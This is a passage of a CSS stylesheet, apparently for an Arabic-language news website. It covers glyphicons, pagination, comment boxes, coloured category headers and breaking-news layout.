efore{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}
 
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline;float:right;}
.pagination>li>a,.pagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#1B0C85;text-decoration:none;background-color:#fff;border:1px solid #ddd}

.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#1B0C85;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#1B0C85;border-color:#1B0C85}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#D61E98;cursor:not-allowed;background-color:#fff}







.minerelatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}
#mineflright{float:right;width:67%;}
#minenewread-moreright{float:left;margin:10px 0 18px 6px;width:99%;}
#chapminenewread-moreright{float:left;margin:0px 0 18px 6px;width:100%;}
#minereadmoresuri{background-color:#ccc;float:left;height:3780px;margin: 12px 0 0 10px;width:1px;}
#dreamreadmoresuri{background-color:#ccc;float:left;height:3516px;margin: 12px 0 0 10px;width:1px;}
#dreammoretopicsuri{background-color:#ccc;float:left;height:3012px;margin: 12px 2px 0 5px;width:1px; }
#dreamreadmoreparotasuri {background-color: #ccc;float: left;height: 2778px;margin: 0 2px 0 5px;width: 1px;}

.minekarts{width:11%;float:left}
.minemorenewsleft{width:100%; float:left;margin:1px 0 10px 0;}
.minerandombigleft{float:left;width:49%}
#minerandombigkodukal{background-color:#1b0c85;float:left;height:1160px;margin:0 7px 0 7px;width:1px}
.newreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;}

.lengthyad{width:100%;float:left;margin:5px 0 5px 0;text-align:center;}
.lengthyad img{width:100%;height:95px;}

.oerahs{width:100%;float:left;margin:18px 0 0px 0;}
.shareo{width:76%;float:right;margin:5px 0 5px 0;}
.shareo span {
    float: left;
}

.sociafcontpart{width:100%;float:left;direction:rtl;margin:0 0 12px 0;text-align:center;}
.sociafcontfull{width:83%;float:left;direction:rtl;margin:0 0 12px 0;}
.sociafcontfull p{float:left; float:right;margin:0 10px 0 10px;}
.sociafcontfull p a{ background:#1B0C85;color:#000;border-radius:10px;color:#fff;padding:0px 10px 0 10px;}
.sociafcontfull span {
    float: right;
    margin: 0 10px;
}
.fcontfull{width:100%;float:left;direction:rtl;margin:0 0 12px 0;}
.fconthalright{width:33%;float:right;}
.fconthalright h3{color:#000;font-weight:normal;}
.fconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.fconthalleft{width:33%; float:right;margin:0 10px 0 10px;}
.fconthalleft h3{color:#000;font-weight:normal;}
.fconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}

.txtnameas{width:96%; height:22px;padding:4px;}
.txtcommentsz{width:96%; height:122px;padding:4px;}
.dojki{border:none;float:right;text-align:center;}

.catbigfconthalright{width:69%;float:right;}
.catbigfconthalright h4 {
    float: left;
    width: 41%;
text-align:right;
padding: 13px 10px 0 0;
}
.catbigfconthalright h3{color:#000;font-weight:normal;}
.catbigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.catbigfconthalright p{width:27%;float:left;}
.catbigfconthalright h6{width:28%;float:left; margin:0 0 0 10px;}
.catcaptcha{width:92%; height:29px; padding:6px;  font-size: 14px; font-weight: bold; color: #192965;}

.bigfconthalright{width:69%;float:right;}
.bigfconthalright h3{color:#000;font-weight:normal;}
.bigfconthalright h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalright h6{ direction:rtl;font-weight:normal;}

.bigfconthalleft{width:28%; float:right;margin:0 10px 0 10px;}
.bigfconthalleft h3{color:#000;font-weight:normal;}
.bigfconthalleft h3 span{color:#9c0000;float:right;padding:0 1px 0 4px;}
.bigfconthalleft a{color:#0e8ecf;text-decoration: none;font-weight:normal;}
.bigfconthalleft p{width:100%; float:left;margin:0 0 4px 0;}

.tremsredform{width:76%;float:right;margin:8px 0 1px 0;}
.commentbut{width:auto;float:right;font-weight:normal;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;
height:auto;color:#1B0C85;border:1px solid #1B0C85;border-radius:20px;padding:8px 16px 8px 16px;text-align:center;background: #FFF;}
.commentbut:hover{background: #1B0C85;color:#fff;}

.readmoremoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.readmoremoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.readmoremoretopics a:hover{background: #9C0000;color:#fff;}
.tnemocnommoc{width:100%; float:left;margin:6px 0 0 0; }

.ajaxwrapper{width:100%;height:248px;float:left;overflow:hidden;overflow-y:scroll;}
.ajax-comment-rapper{background:#f5f5f5;border: 1px solid #fff;padding: 6px;float:left;width:98%; direction:rtl;}
.ajax-comment-rapper:hover{background:#EDEDED;}
.poacomment{width:100%;float:left; margin:30px 0 0 0;}
.commenuser{float:left;height:70px;margin-right: 2%;overflow: hidden;width: 70px;}
.photo-picture{height: 68px;overflow: hidden;border-radius:100%;width:68px; background:url(../img/no_user.png) no-repeat;}
.panopoly-image-thumbnail{border:none;width: 100%;height: 100% !important;}
.comment_ontent{width:98%;float:left;}
.comment_ontent h6{color:#939393; font-size:11px;float:right;width:auto;}
.comment_ontent h6 span{color:#9a0000; font-size:15px; float:right;padding:0 1px 0 10px;}
.comment_ontent h6 a{color:#939393; font-size:11px;float:left;}
.jiod p{width:100%;float:left;}
.votinwrap p{ float:left;margin:0 12px 0 0;}
a.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -3px;padding-left: 30px;}
a:hover.like_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -46px;padding-left: 30px;}
a.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -85px;padding-left: 30px;}
a:hover.dislike_count{background: rgba(0, 0, 0, 0) url("../images/commentprite.png") no-repeat scroll 0 -132px;padding-left: 30px;}





.mineponnuskl{width:43%;margin:0 18px 10px 0;}
.minefohoroside{width:100%; float:left;}
.mineads{width:100%;float:left;margin:22px 0 0 0;}
.mineads img{width:100%;height:120px;}
.nettai{float:left;height:510px;margin: 0 0 5px;text-align: center;width: 100%;}
.nettai img{width:100%;height:510px;}
#netboxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}
#netboxes img{width:97%;height:200px;margin:0 0 0 2px;}

#commentscount{width:100%;float:left;direction:rtl;}
#commentscount h3{color: #333333;font-size: 18px;}
#commentscount p{color: #000;font-size: 14px;padding:0 0 5px 0;}
.reaore{color:#1d427d;padding:0 0 8px 0;float:left;}
.blck{color:#000;}

.womenkodi{float: left;margin: 0 0 5px;text-align: center;height:223px;width:100%;}



.kumpadamkodfu{border-bottom:1px dotted #81007F;float:left;width:100%;}
#kumpadamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;}
#kumpadamalso img{width:100%;height:158px;}


.nentertainbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nentertainbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.nedecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.nedecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.netravelbox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;padding:0 0 0 1px;}
.netravelbox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.grayBox{width:100%;background-color:#000;height:100%;left:0;opacity:.8;position:fixed;top:0;z-index:1001}
.box_content{width:454px;direction:rtl;left:30%;overflow:auto;padding:16px;position:fixed;right:30%;top:1%;z-index:1002}#boxopen{width:100%;float:left;height:auto}#boxmel{width:100%;background:#B266FF;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxmel1{width:100%;background:none repeat scroll 0 0 #24b100;color:#fff;float:left;font:bold 14px Arial,Helvetica,sans-serif;height:30px;line-height:30px}#boxnaduu{width:96%;background:#fff;float:left;padding:9px}.thapu{cursor:pointer;width:50%;float:left}.thapus{float:left;width:50%;text-align:left}

.fullwi{width:100%;height:auto;float:left;}
#jegallery{width:100%;height:590px;float:left;overflow:hidden;}

.homepagedoctors{width:100%;height:110px;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:27%;height:110px;float:right;}
.rotcod{width:100%;height:100%;}

.homepagedoctorright{width:72%;float:left;text-align:center;}
.homepagedoctorright p{color:#fff;padding:16px 0 10px 0;}
.homepagedoctorright span{color:#000;}

.andronewreadcrafts{width:100%;float:left;margin:10px 0 10px 0;text-align:center;display:none;}

.readmorepagedoctors{width:100%;height:152px;float:left;background:#b266ff;font-size:16px;margin:0 0 12px 0;}

.readmoredoctorleft{width:18%;height:auto;float:right;margin:3px;}
.readmoredoctorright{width:81%;float:left;text-align:center;}
.readmoredoctorright h1 a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}

.readmoredoctorright p a{width:100%;float:left;color:#fff;padding:26px 0 10px 0;font-size:20px;font-weight:normal;}
.readmoredoctorright a{width:100%;float:left;color:#000;padding:12px 0 3px 0;}
.ftcod{width:100%;height:145px;}
.siripu{width:100%;float:left;text-align:center;}
.idal{position: relative; top: 0px; left: 0px; width:940px;height:600px;overflow:hidden;}
.mogo{position: absolute; left: 0px; top: 0px; width: 940px; height: 600px;  overflow: hidden;}


#toptenmovie{width:100%;height:auto;float:left;margin:0 0 12px 0;box-shadow:0 0 2px #ccc;}
#toptenmovie p{width:100%;height:auto;float:left;text-align:center;color:#8C8C8C;margin:3px 0 2px 0;}
#toptenmovie h4{width:100%;height:auto;float:left;text-align:center;color:#247EB2;font-size:22px;line-height:28px;}
#toptenmovie h5{width:83%;height:auto;float:left;margin:1px 0 5px 0;text-align:center;color:#8C8C8C;font-size:18px;line-height:26px;}
#toptenmovie h6 a{width:13%;height:auto;float:left;text-align:center;color:#fff;font-size:18px;line-height:26px; background:#96B637;border:1px solid #83954B;height:33px;line-height:35px;margin:20px 0 0 0;}
#toptenmovie ul{width:100%;height:auto;float:left;margin:5px 0 0px 0;direction:ltr;}
#toptenmovie ul li{padding:0;list-style:none;float:left;width:100%;line-height:15px;}
#toptenmovie ul li span{margin:0px 6px 10px 14px;float:left;color:#fff;background:#96B637;padding:5px 2px 5px 2px;width:28px;text-align:center;}
#toptenmovie ul li a{width:auto;height:auto;text-align:left;color:#000;margin:10px 0 0 0px;font-size:13px;}
.toptenad{width:100%;float:left;}
.toptenad img{width:100%;height:135px;}

.toptenmusicads{width:100%;float:left;margin:10px 0 0 0;}
.toptenmusicads img{width:100%;height:125px;}


           .jssora05l, .jssora05r {
                display: block;
                position: absolute;
                /* size of arrow element */
                width: 40px;
                height: 40px;
                cursor: pointer;
                background: url(https://stat.tunisiatoday.com/images/a200.png) no-repeat;
                overflow: hidden;
            }
            .jssora05l { background-position: -10px -40px; }
            .jssora05r { background-position: -70px -40px; }
            .jssora05l:hover { background-position: -130px -40px; }
            .jssora05r:hover { background-position: -190px -40px; }
            .jssora05l.jssora05ldn { background-position: -250px -40px; }
            .jssora05r.jssora05rdn { background-position: -310px -40px; }






.trponnuskl{width:43%;margin:0 18px 10px 0;}
.trponnuskl img{display:block;}
.travel-cen{text-align: center;}
.travelien{width:65%;float:right; text-align: center;padding:18px 0 12px 0;}
.travel-con{box-shadow: 0 3px 5px 5px #ccc;float:left;height:auto;margin-top:5px;width:100%;}
.travel-hertz{float:left;height:auto;margin: 30px 0 5px;width: 100%;}
.travel-hertz img{width:100%;height:380px}

#converterwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#converterwomenewsright img{width:100%;height:418px;}





/*----------BREAKING NEWS PAGE START---------*/

.readrightboxarea h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxarea  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxarea-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.readrightboxareaz h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.readrightboxareaz  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.readrightboxareaz-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.newsrandombox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.newsrandombox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newsrandomtriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

.commentareabox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.commentareabox  h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.commentareaboxtriangle-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.mysportbox h2{border-bottom:2px solid #40a501;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysportbox  h2 a{background:#40a501;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysporttriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.mysportmoretopics a:hover{background: #40a501;color:#fff;}


.mybusinessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mybusinessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mybusinesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mybusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mybusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.mybusinessmoretopics a:hover{background: #03508C;color:#fff;}


.mymediabox h2{border-bottom:2px solid #999900;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mymediabox h2 a{background:#999900;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mymediatriangle-down-right{border-right: 33px solid #999900;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mymediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mymediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.mymediamoretopics a:hover{background: #999900;color:#fff;}



.myentertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myentertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myentertaintriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.myentertainmoretopics a:hover{background: #81007f;color:#fff; }


.myhealthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myhealthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myhealthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.myhealthmoretopics a:hover{background: #B266FF;color:#fff;}


.mywomenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mywomenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mywomentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mywomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mywomenmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #DF214F;}
.mywomenmoretopics a:hover{background: #DF214F;color:#fff;}


.mysciencebox h2{border-bottom:2px solid #10ACB0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mysciencebox h2 a{background:#10ACB0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mysciencetriangle-down-right{border-right: 33px solid #10ACB0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mysciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mysciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.mysciencemoretopics a:hover{background: #10ACB0;color:#fff;}


.myenvironmentbox h2{border-bottom:2px solid #66CC00;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myenvironmentbox h2 a{background:#66CC00;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myenvironmenttriangle-down-right{border-right: 33px solid #66CC00;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.myenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}



.mytravelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mytravelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mytraveltriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.mytravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.mytravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.mytravelmoretopics a:hover{background: #066dc9;color:#fff;}



.myautobox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myautobox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myautotriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.myautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0 0;}
.myautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.myautomoretopics a:hover{background: #7310b0;color:#fff;}


.breaktop-bands{font-size:12px;font-weight:normal;color:#fc2022;height:23px;line-height:24px;margin:0;direction:rtl}
#mybreakingnews-arampam{width:99%;border:2px solid #fc2022;float:left;height:41px;margin:0 0 18px 0px;}
#mybreakingnewsbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -1px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}
#mybreakingnewsbn a{color:#FFF}#mybreakingnewsbn a:hover{color:#9a0000;}
#breakpanel-wrapper{background:#fc2022;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.bid{font:10px arial}
.newread-mostread{height:auto;text-align:right;width:100%;}
.latestpa{float:left;margin: 0 0 15px;width:100%;}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0 0 6px;width:100%;}

.newread-threadtext-moretopics{padding:6px 0 0 0;direction:rtl;float:left;width:62%;text-align:center;}
.newread-threadsone-moretopics a{color:#9c0000;font-size:14px;line-height:24px;}
.newread-threadsone-moretopics a:hover{color:#000000;text-decoration:underline;}
.newread-threadimage-moretopics{float:right;padding:5px 0 0 6px;width:36%;}
.newread-threadtext-moretopics p{direction:ltr;float:left;font-size: 10px;padding:6px 0 1px 0;text-align:center;width:100%;}

#bentenfull{float:left;height:auto;width:100%;}
#bentenleft{float:left;width:86%;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:13%;}
.publishedspac{direction:rtl;float:left;padding: 0 5px;text-align: right;}
.published1{float: right;}
.dumka{color:#0f0875;float:left;font-size:13px;font-weight: normal;padding: 6px 0 0 0;}
#videosection{float:left;height:auto;width:100%;}
#padamimg{text-align:center;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;}
#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}

#breakshadi{margin: 10px 0 20px;text-align: center;width:100%;}
.breakimage{border:1px solid #fff;padding:2px;}
.breakimage:hover{background:#fff;border: 1px solid #fff;padding: 2px;}
.grayborder{border:1px solid #fff;padding:2px;}
#housefull{float:left;height: auto;width:100%;}
.morerandomboxs h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;text-transform:none;height:33px;width:100%;}
.morerandomboxs h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomstriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.athamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0px 0;}
.athamoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.athamoretopics a:hover{background: #9C0000;color:#fff;}

.breakgmttimeband{color:#fc2022;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:15px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:26px;width:100%;float:left;margin:5px 0 0 0;}
.breakitems-rows h2 a{color:#000;}
.breakitems-rows h2 a:hover{color:#0c0;}

.myeducationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myeducationbox  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
